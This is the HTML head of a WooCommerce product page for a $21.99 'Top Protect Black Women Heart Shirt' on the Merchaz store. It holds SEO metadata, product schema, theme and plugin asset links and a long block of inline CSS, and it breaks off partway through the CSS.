

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/top-protect-black-women-heart-shirt/
body_size: 60648
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Top Protect Black Women Heart Shirt - Merchaz</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/top-protect-black-women-heart-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Top Protect Black Women Heart Shirt - Merchaz" />
<meta property="og:url" content="https://merchaz.com/top-protect-black-women-heart-shirt/" />
<meta property="og:site_name" content="Merchaz" />
<meta property="og:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg" />
<meta property="og:image:secure_url" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg" />
<meta property="og:image:width" content="1010" />
<meta property="og:image:height" content="1010" />
<meta property="og:image:alt" content="Top Protect Black Women Heart Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top Protect Black Women Heart Shirt - Merchaz" />
<meta name="twitter:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg","width":"1010","height":"1010","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/top-protect-black-women-heart-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/funny/","name":"Funny"}},{"@type":"ListItem","position":"3","item":{"@id":"https://merchaz.com/top-protect-black-women-heart-shirt/","name":"Top Protect Black Women Heart Shirt"}}]},{"@type":"ItemPage","@id":"https://merchaz.com/top-protect-black-women-heart-shirt/#webpage","url":"https://merchaz.com/top-protect-black-women-heart-shirt/","name":"Top Protect Black Women Heart Shirt - Merchaz","datePublished":"2023-04-18T06:16:10+00:00","dateModified":"2023-04-18T06:16:10+00:00","isPartOf":{"@id":"https://merchaz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/top-protect-black-women-heart-shirt/#breadcrumb"}},{"@type":"Product","name":"Top Protect Black Women Heart Shirt - Merchaz","sku":"BLACK0504231083","category":"Funny","mainEntityOfPage":{"@id":"https://merchaz.com/top-protect-black-women-heart-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top.jpg","height":"1010","width":"1010"}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://merchaz.com/top-protect-black-women-heart-shirt/","seller":{"@type":"Organization","@id":"https://merchaz.com/","name":"Merchaz","url":"https://merchaz.com","logo":""}},"@id":"https://merchaz.com/top-protect-black-women-heart-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Top Protect Black Women Heart Shirt Comments Feed" href="https://merchaz.com/top-protect-black-women-heart-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Ftop-protect-black-women-heart-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Ftop-protect-black-women-heart-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product/507079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://merchaz.com/?p=507079' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://styleeraas.com?checkout=yes" as="document">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span { box-shadow: unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li .tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div .tc-element-container ul li span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 